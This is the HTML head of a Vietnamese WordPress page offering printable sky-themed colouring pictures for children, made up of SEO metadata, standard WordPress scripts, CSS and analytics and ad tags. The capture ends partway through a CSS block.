

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/tranh-to-mau/bau-troi/
body_size: 21656
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>72+ Tranh tô màu bầu trời tuyệt đẹp dễ tải dễ in Update 2026</title>
<meta name="description" content="Bộ tranh tô màu bầu trời đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu bầu trời dễ dàng chỉ trong một click. Ảnh sắc nét giúp bé thỏa sức học hỏi và sáng tạo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shutterphoto.net/tranh-to-mau/bau-troi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="72+ Tranh tô màu bầu trời tuyệt đẹp dễ tải dễ in Update 2026" />
<meta property="og:description" content="Bộ tranh tô màu bầu trời đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu bầu trời dễ dàng chỉ trong một click. Ảnh sắc nét giúp bé thỏa sức học hỏi và sáng tạo." />
<meta property="og:url" content="https://shutterphoto.net/tranh-to-mau/bau-troi/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta property="article:tag" content="in tranh tô màu bầu trời" />
<meta property="article:tag" content="tải tranh tô màu bầu trời" />
<meta property="article:tag" content="tranh tô màu bầu trời" />
<meta property="article:tag" content="tranh tô màu đám mây" />
<meta property="article:tag" content="tranh tô màu ngay va dem" />
<meta property="article:section" content="Tranh Tô Màu Cho Bé" />
<meta property="og:updated_time" content="2022-02-06T11:53:01+07:00" />
<meta property="og:image" content="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg" />
<meta property="og:image:secure_url" content="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1134" />
<meta property="og:image:alt" content="tô màu bầu trời" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-12T18:33:16+07:00" />
<meta property="article:modified_time" content="2022-02-06T11:53:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="72+ Tranh tô màu bầu trời tuyệt đẹp dễ tải dễ in Update 2026" />
<meta name="twitter:description" content="Bộ tranh tô màu bầu trời đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu bầu trời dễ dàng chỉ trong một click. Ảnh sắc nét giúp bé thỏa sức học hỏi và sáng tạo." />
<meta name="twitter:image" content="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shutter Photo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg","url":"https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg","width":"800","height":"1134","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shutterphoto.net/tranh-to-mau/bau-troi/#webpage","url":"https://shutterphoto.net/tranh-to-mau/bau-troi/","name":"72+ Tranh t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi tuy\u1ec7t \u0111\u1eb9p d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","datePublished":"2021-09-12T18:33:16+07:00","dateModified":"2022-02-06T11:53:01+07:00","isPartOf":{"@id":"https://shutterphoto.net/#website"},"primaryImageOfPage":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo","url":"https://shutterphoto.net/author/adminshutterphoto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","caption":"Shutter Photo","inLanguage":"en-US"},"sameAs":["https://shutterphoto.net"],"worksFor":{"@id":"https://shutterphoto.net/#organization"}},{"@type":"BlogPosting","headline":"72+ Tranh t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi tuy\u1ec7t \u0111\u1eb9p d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","keywords":"t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi","datePublished":"2021-09-12T18:33:16+07:00","dateModified":"2022-02-06T11:53:01+07:00","articleSection":"Tranh T\u00f4 M\u00e0u Cho B\u00e9","author":{"@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo"},"publisher":{"@id":"https://shutterphoto.net/#organization"},"description":"B\u1ed9 tranh t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi \u0111\u1eb9p nh\u1ea5t cho b\u00e9 trai v\u00e0 b\u00e9 g\u00e1i. In v\u00e0 download b\u1ed9 s\u01b0u t\u1eadp h\u00ecnh t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi d\u1ec5 d\u00e0ng ch\u1ec9 trong m\u1ed9t click. \u1ea2nh s\u1eafc n\u00e9t gi\u00fap b\u00e9 th\u1ecfa s\u1ee9c h\u1ecdc h\u1ecfi v\u00e0 s\u00e1ng t\u1ea1o.","name":"72+ Tranh t\u00f4 m\u00e0u b\u1ea7u tr\u1eddi tuy\u1ec7t \u0111\u1eb9p d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","@id":"https://shutterphoto.net/tranh-to-mau/bau-troi/#richSnippet","isPartOf":{"@id":"https://shutterphoto.net/tranh-to-mau/bau-troi/#webpage"},"image":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shutterphoto.net/tranh-to-mau/bau-troi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.22' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 500px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/posts/15076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://shutterphoto.net/?p=15076' />
<link rel="alternate" type="application/json+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fbau-troi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fbau-troi%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "10"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, 